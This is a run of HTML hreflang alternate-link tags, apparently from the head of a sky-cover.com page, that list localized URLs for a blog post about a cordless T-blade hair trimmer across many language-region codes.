<link rel="alternate" hreflang="ko-CH" href="https://sky-cover.com/ko-ch/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="pt-CH" href="https://sky-cover.com/pt-ch/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="fil-CH" href="https://sky-cover.com/fil-ch/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="hr-CH" href="https://sky-cover.com/hr-ch/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="id-CH" href="https://sky-cover.com/id-ch/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="en-CH" href="https://sky-cover.com/en-ch/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="nl-CH" href="https://sky-cover.com/nl-ch/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="bn-CH" href="https://sky-cover.com/bn-ch/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="bg-CH" href="https://sky-cover.com/bg-ch/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="no-CH" href="https://sky-cover.com/no-ch/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="sv-CH" href="https://sky-cover.com/sv-ch/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="en-GB" href="https://sky-cover.com/en-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="de-GB" href="https://sky-cover.com/de-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="es-GB" href="https://sky-cover.com/es-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="tr-GB" href="https://sky-cover.com/tr-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="fr-GB" href="https://sky-cover.com/fr-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="it-GB" href="https://sky-cover.com/it-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="ar-GB" href="https://sky-cover.com/ar-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="ja-GB" href="https://sky-cover.com/ja-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="sq-GB" href="https://sky-cover.com/sq-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="az-GB" href="https://sky-cover.com/az-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="ko-GB" href="https://sky-cover.com/ko-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="pt-GB" href="https://sky-cover.com/pt-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="fil-GB" href="https://sky-cover.com/fil-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="hr-GB" href="https://sky-cover.com/hr-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="id-GB" href="https://sky-cover.com/id-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="nl-GB" href="https://sky-cover.com/nl-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="bn-GB" href="https://sky-cover.com/bn-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="bg-GB" href="https://sky-cover.com/bg-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="no-GB" href="https://sky-cover.com/no-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="sv-GB" href="https://sky-cover.com/sv-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="pt-BR" href="https://sky-cover.com/pt-br/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="de-BR" href="https://sky-cover.com/de-br/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="es-BR" href="https://sky-cover.com/es-br/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="tr-BR" href="https://sky-cover.com/tr-br/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="fr-BR" href="https://sky-cover.com/fr-br/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="it-BR" href="https://sky-cover.com/it-br/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="ar-BR" href="https://sky-cover.com/ar-br/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="ja-BR" href="https://sky-cover.com/ja-br/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="sq-BR" href="https://sky-cover.com/sq-br/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="az-BR" href="https://sky-cover.com/az-br/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="ko-BR" href="https://sky-cover.com/ko-br/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="fil-BR" href="https://sky-cover.com/fil-br/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="hr-BR" href="https://sky-cover.com/hr-br/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="en-BR" href="https://sky-cover.com/en-br/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="id-BR" href="https://sky-cover.com/id-br/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="nl-BR" href="https://sky-cover.com/nl-br/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="bn-BR" href="https://sky-cover.com/bn-br/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="bg-BR" href="https://sky-cover.com/bg-br/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="no-BR" href="https://sky-cover.com/no-br/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="sv-BR" href="https://sky-cover.com/sv-br/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="bn-BD" href="https://sky-cover.com/bn-bd/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="de-BD" href="https://sky-cover.com/de-bd/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="es-BD" href="https://sky-cover.com/es-bd/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="tr-BD" href="https://sky-cover.com/tr-bd/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="fr-BD" href="https://sky-cover.com/fr-bd/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="it-BD" href="https://sky-cover.com/it-bd/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="ar-BD" href="https://sky-cover.com/ar-bd/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="ja-BD" href="https://sky-cover.com/ja-bd/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="sq-BD" href="https://sky-cover.com/sq-bd/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="az-BD" href="https://sky-cover.com/az-bd/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="ko-BD" href="https://sky-cover.com/ko-bd/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="pt-BD" href="https://sky-cover.com/pt-bd/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="fil-BD" href="https://sky-cover.com/fil-bd/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="hr-BD" href="https://sky-cover.com/hr-bd/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="id-BD" href="https://sky-cover.com/id-bd/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="nl-BD" href="https://sky-cover.com/nl-bd/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="en-BD" href="https://sky-cover.com/en-bd/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="bg-BD" href="https://sky-cover.com/bg-bd/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="no-BD" href="https://sky-cover.com/no-bd/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="sv-BD" href="https://sky-cover.com/sv-bd/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="id-ID" href="https://sky-cover.com/id-id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="de-ID" href="https://sky-cover.com/de-id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="es-ID" href="https://sky-cover.com/es-id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="tr-ID" href="https://sky-cover.com/tr-id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="fr-ID" href="https://sky-cover.com/fr-id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="it-ID" href="https://sky-cover.com/it-id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="ar-ID" href="https://sky-cover.com/ar-id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="ja-ID" href="https://sky-cover.com/ja-id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="sq-ID" href="https://sky-cover.com/sq-id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="az-ID" href="https://sky-cover.com/az-id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="ko-ID" href="https://sky-cover.com/ko-id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="pt-ID" href="https://sky-cover.com/pt-id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="fil-ID" href="https://sky-cover.com/fil-id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="hr-ID" href="https://sky-cover.com/hr-id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="en-ID" href="https://sky-cover.com/en-id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="nl-ID" href="https://sky-cover.com/nl-id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="bn-ID" href="https://sky-cover.com/bn-id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="bg-ID" href="https://sky-cover.com/bg-id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="no-ID" href="https://sky-cover.com/no-id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="sv-ID" href="https://sky-cover.com/sv-id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="en-MY" href="https://sky-cover.com/en-my/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="de-MY" href="https://sky-cover.com/de-my/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="es-MY" href="https://sky-cover.com/es-my/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="tr-MY" href="https://sky-cover.com/tr-my/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="fr-MY" href="https://sky-cover.com/fr-my/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="it-MY" href="https://sky-cover.com/it-my/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="ar-MY" href="https://sky-cover.com/ar-my/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="ja-MY" href="https://sky-cover.com/ja-my/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="sq-MY" href="https://sky-cover.com/sq-my/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="az-MY" href="https://sky-cover.com/az-my/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="ko-MY" href="https://sky-cover.com/ko-my/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="pt-MY" href="https://sky-cover.com/pt-my/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="fil-MY" href="https://sky-cover.com/fil-my/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="hr-MY" href="https://sky-cover.com/hr-my/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="id-MY" href="https://sky-cover.com/id-my/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="nl-MY" href="https://sky-cover.com/nl-my/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="bn-MY" href="https://sky-cover.com/bn-my/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="bg-MY" href="https://sky-cover.com/bg-my/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="no-MY" href="https://sky-cover.com/no-my/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="sv-MY" href="https://sky-cover.com/sv-my/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="tr-TR" href="https://sky-cover.com/tr-tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="de-TR" href="https://sky-cover.com/de-tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="es-TR" href="https://sky-cover.com/es-tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="fr-TR" href="https://sky-cover.com/fr-tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="it-TR" href="https://sky-cover.com/it-tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="ar-TR" href="https://sky-cover.com/ar-tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="ja-TR" href="https://sky-cover.com/ja-tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="sq-TR" href="https://sky-cover.com/sq-tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="az-TR" href="https://sky-cover.com/az-tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
